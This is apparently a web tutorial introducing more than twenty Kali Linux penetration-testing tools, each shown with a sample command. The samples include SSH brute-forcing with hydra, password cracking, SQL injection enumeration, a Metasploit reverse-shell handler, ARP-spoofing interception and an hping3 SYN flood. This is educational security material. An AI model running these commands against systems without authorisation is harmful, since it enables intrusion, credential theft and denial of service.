20+ Kali Linux Commands You Need to Know
Kali Linux comes pre-installed with hundreds of commands, security tools and utilities, making it a popular choice among ethical hackers, security professionals, and network administrators. Here are 20+ Kali Linux commands to unleash the power of Kali Linux.
In this article
- What is Kali Linux
- What differs Kali Linux from Ubuntu
- Kali Linux Strengths and Weaknesses
- Kali Linux Commands
- nmap: Network exploration and security auditing
- sqlmap: Automatic SQL injection and database takeover tool
- aircrack-ng: Wireless network security assessment suite
- john: Password cracking tool
- hydra: Network logon cracker
- metasploit: Exploit development and execution framework
- wireshark: Network protocol analyzer
- hashcat: Advanced password recovery utility
- dirb: Web content scanner and brute-forcer
- nikto: Web server vulnerability scanner
- wpscan: WordPress vulnerability scanner
- gobuster: Directory and DNS enumeration tool
- ettercap: Network traffic interception and manipulation
- tcpdump: Network traffic analyzer
- armitage: Graphical cyber attack management tool
- dnsrecon: DNS enumeration and scanning tool
- masscan: High-speed network scanner
- searchsploit: Exploit database search tool
- theharvester: Information gathering and reconnaissance tool
- hping3: Network probing and packet generation tool
- recon-ng: Web reconnaissance framework
- What's the default password in Kali Linux?
- Kali Linux minimum requirements
- More Kali Linux resources
What is Kali Linux
Kali Linux is a Debian-based Linux distribution specifically designed for penetration testing, digital forensics, and security research. It is developed and maintained by Offensive Security, a leading company in the field of cybersecurity. Kali Linux comes pre-installed with hundreds of command line security tools and utilities, making it a popular choice among ethical hackers, security professionals, and network administrators.
What differs Kali Linux from Ubuntu
While both Kali Linux and Ubuntu are based on Debian, they serve different purposes. Ubuntu is a general-purpose operating system designed for everyday use, while Kali Linux is specialized for security and penetration testing. Kali Linux comes with many pre-installed security tools that are not included in Ubuntu by default. Additionally, Kali Linux has a more specialized and hardened kernel, which makes it more suitable for security-related tasks.
Kali Linux Strengths and Weaknesses
Strengths
- Comprehensive collection of security tools and utilities.
- Regular updates to keep the tools current.
- Wide community support and extensive documentation.
- Customizable and adaptable to the user's needs.
Weaknesses
- Not suitable for beginners or everyday use.
- Requires a deep understanding of security concepts.
- Can be resource-intensive due to the number of tools included.
Kali Linux Commands
Here are a few of the most common commands that are mostly of fully unique for Kali Linux:
nmap: Network exploration and security auditing
nmap is a powerful command-line tool for network exploration and security auditing. It can be used to discover hosts and services on a network and gather information about them.
nmap -sS -p 80,443 192.168.1.1/24
This command scans the specified IP range for open ports 80 and 443 using a stealth SYN scan.
sqlmap: Automatic SQL injection and database takeover tool
sqlmap is an open-source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over database servers.
sqlmap -u "http://example.com/page.php?id=1" --dbs
This command scans the specified URL for SQL injection vulnerabilities and lists the available databases.

aircrack-ng: Wireless network security assessment suite
aircrack-ng is a suite of tools for assessing wireless network security, including tools for packet capture, network monitoring, and cracking WEP and WPA/WPA2 encryption keys.
airmon-ng start wlan0
airodump-ng wlan0mon
These commands start the wireless interface in monitor mode and then display information about nearby wireless networks.
john: Password cracking tool
John the Ripper (john) is a fast and versatile password cracker designed to help you test password strength and recover lost passwords.
john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
This command attempts to crack the password hashes stored in "hashes.txt" using the popular "rockyou" wordlist.
hydra: Network logon cracker
Hydra is a parallelized login cracker that supports numerous protocols, making it a popular choice for testing the security of remote authentication services.
hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.1.1 ssh
This command attempts to crack the SSH login for the user "admin" using the "rockyou" wordlist and the specified target IP address.
metasploit: Exploit development and execution framework
Metasploit is a powerful framework for developing and executing exploits against remote systems. It includes a vast collection of pre-built exploits, payloads, and auxiliary modules that make it an indispensable tool for penetration testers and security researchers.
msfconsole
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.1.10
set LPORT 4444
exploit
These commands start the Metasploit console, set up a reverse TCP Meterpreter payload, and launch an exploit handler to listen for incoming connections from a compromised target.
wireshark: Network protocol analyzer
Wireshark is a popular network protocol analyzer that allows you to capture and analyze packets in real-time. It provides a wealth of information about network traffic, making it invaluable for troubleshooting and security analysis.
wireshark -i wlan0 -k -Y "http"
This command starts Wireshark on the "wlan0" interface, begins capturing packets immediately, and filters the display to only show HTTP traffic.
hashcat: Advanced password recovery utility
Hashcat is a powerful password recovery tool that supports a wide range of hashing algorithms. It utilizes GPU acceleration to perform password cracking at high speeds, making it a popular choice for security professionals.
hashcat -m 1000 -a 0 hashes.txt /usr/share/wordlists/rockyou.txt
This command attempts to crack the NTLM hashes stored in "hashes.txt" using a dictionary attack with the "rockyou" wordlist.
dirb: Web content scanner and brute-forcer
dirb is a web content scanner and brute-forcer that helps discover hidden files and directories on web servers, which can reveal sensitive information and potential vulnerabilities.
dirb http://example.com /usr/share/wordlists/dirb/common.txt
This command scans the specified website using the "common.txt" wordlist to discover hidden files and directories.
nikto: Web server vulnerability scanner
Nikto is an open-source web server vulnerability scanner that performs comprehensive tests against web servers to identify potential security issues.
nikto -h http://example.com
This command scans the specified website for vulnerabilities and reports any issues found.
wpscan: WordPress vulnerability scanner
wpscan is a specialized vulnerability scanner for WordPress websites. It can identify vulnerable themes, plugins, and misconfigurations, making it an essential tool for securing WordPress installations.
wpscan --url http://example.com
This command scans the specified WordPress website for vulnerabilities and reports any issues found.
gobuster: Directory and DNS enumeration tool
Gobuster is a fast and flexible directory and DNS enumeration tool that can help identify hidden files, directories, and subdomains.
gobuster dir -u http://example.com -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
This command scans the specified website using the "directory-list-2.3-medium.txt" wordlist to discover hidden files and directories.
ettercap: Network traffic interception and manipulation
Ettercap is a comprehensive suite for man-in-the-middle attacks on LAN networks. It features sniffing of live connections, content filtering on the fly, and many other interesting tricks.
ettercap -TqM arp:remote /192.168.1.2// /192.168.1.3//
This command launches a man-in-the-middle attack between the IP addresses 192.168.1.2 and 192.168.1.3.
tcpdump: Network traffic analyzer
tcpdump is a powerful command-line packet analyzer that allows you to capture and analyze network traffic in real-time, which is useful for network troubleshooting and security analysis.
tcpdump -i eth0 -nn -s0 -v port 80
This command captures packets on the "eth0" interface, displaying verbose output for traffic on port 80.
armitage: Graphical cyber attack management tool
Armitage is a graphical cyber attack management tool for Metasploit that visualizes targets and recommends exploits, streamlining the exploitation process.
armitage
This command launches the Armitage GUI, from which you can connect to a Metasploit instance and manage your cyber attacks.
dnsrecon: DNS enumeration and scanning tool
Dnsrecon is a powerful DNS enumeration and scanning tool that can help you gather information about a target's DNS infrastructure.
dnsrecon -d example.com
This command scans the specified domain for DNS information, such as name servers, mail servers, and zone transfer details.
masscan: High-speed network scanner
Masscan is an incredibly fast network scanner designed to scan large networks quickly by sending packets asynchronously.
masscan -p1-65535,U:1-65535 192.168.1.1/24 --rate=1000
This command scans the specified IP range for open TCP and UDP ports at a rate of 1000 packets per second.
searchsploit: Exploit database search tool
Searchsploit is a command-line search tool for the Exploit Database, allowing you to quickly find relevant exploits for a given target.
searchsploit apache 2.4.7
This command searches the Exploit Database for exploits related to Apache version 2.4.7.
theharvester: Information gathering and reconnaissance tool
TheHarvester is a tool for gathering e-mail accounts, subdomains, virtual hosts, and other information about a target, which can help in the reconnaissance phase of a penetration test.
theharvester -d example.com -b google
This command gathers information about the specified domain using the Google search engine.
hping3: Network probing and packet generation tool
hping3 is a versatile network probing and packet generation tool that allows you to craft custom packets and analyze network responses.
hping3 -S -p 80 --flood --rand-source 192.168.1
This command sends a flood of SYN packets to the target IP (192.168.1.1) on port 80, using random source IP addresses. This can be used to test the target's resilience to SYN flood attacks.
recon-ng: Web reconnaissance framework
Recon-ng is a powerful web reconnaissance framework that automates the process of gathering information about a target, such as domain names, IP addresses, and email addresses.
recon-ng
use recon/domains-hosts/bing_domain_web
set SOURCE example.com
runThese commands launch the Recon-ng console, load the Bing domain web module, set the target domain, and execute the search to find related domains and hosts.
What's the default password in Kali Linux?
As of Kali Linux 2020.1, there is no default password for the "kali" user, as the root user is no longer used by default. Instead, Kali Linux now uses a standard, non-privileged user account named "kali" with sudo privileges.
During the installation process, you will be prompted to create a password for the "kali" user. Make sure to choose a strong and unique password for this account.
If you are using a Kali Linux live image or a pre-built virtual machine, the default credentials are:
- Username: kali
- Password: kali
Remember to change the default password after logging in for the first time to ensure the security of your Kali Linux system. You can change the password using the passwd command:
passwdFollow the prompts to enter your current password and set a new one.
Kali Linux minimum requirements
Kali Linux has relatively modest minimum requirements, making it accessible for users with a wide range of hardware configurations. The minimum requirements for running Kali Linux are:
- Processor: A 32-bit or 64-bit x86-compatible processor (for x86 architecture versions) or an ARM-compatible processor (for ARM architecture versions)
- RAM: At least 2 GB of RAM (4 GB recommended for a comfortable user experience)
- Disk Space: A minimum of 20 GB of free disk space for the installation
- Display: A display with a resolution of at least 800x600 pixels
- Internet Connection: An internet connection is recommended for downloading updates and additional packages
Keep in mind that these are the minimum requirements for running Kali Linux. For optimal performance, especially when running multiple tools or virtual machines, it's recommended to have a more powerful system with additional RAM and a faster processor. Additionally, some specific tools within Kali Linux may have their own requirements that exceed the minimum requirements for the operating system itself.
More Kali Linux resources
There are numerous resources available online to learn more about Kali Linux commands and their usage. Here are some recommended resources to help you get started:
Official Kali Linux Documentation
The official documentation from Offensive Security provides comprehensive guides on Kali Linux installation, usage, and tools. You can find the documentation at: https://www.kali.org/docs/
Kali Linux Revealed
This is the official book from Offensive Security, which covers Kali Linux in-depth, including installation, configuration, and usage of various tools. The book is available for free online: https://kali.training/downloads/Kali-Linux-Revealed-1st-edition.pdf
Kali Linux Tutorials
The official Kali Linux website provides a collection of tutorials on various topics, including using specific tools, customizing Kali Linux, and more. You can find the tutorials at: https://www.kali.org/tutorials/
YouTube Channels
There are several YouTube channels dedicated to Kali Linux and its tools. Some popular channels include:
Online Course
Various online platforms offer courses on Kali Linux, ethical hacking, and penetration testing. Some popular platforms include:
Forums and Communities
Engaging with forums and online communities can help you learn from experienced Kali Linux users, ask questions, and share knowledge. Some popular forums and communities include:
These resources provide a wealth of information on Kali Linux commands and their usage, covering various aspects of the operating system, its tools, and techniques. By exploring these resources, you can enhance your understanding of Kali Linux and its capabilities, allowing you to become a more proficient security professional or ethical hacker.